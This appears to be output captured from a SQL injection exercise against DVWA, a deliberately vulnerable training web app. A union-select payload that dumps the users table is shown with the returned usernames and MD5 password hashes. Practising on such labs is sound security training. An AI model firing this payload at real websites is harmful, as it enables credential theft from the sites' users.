 ID: 5' union select user, password from dvwa.users#
First name: Bob
Surname: Smith
ID: 5' union select user, password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 5' union select user, password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 5' union select user, password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 5' union select user, password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 5' union select user, password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99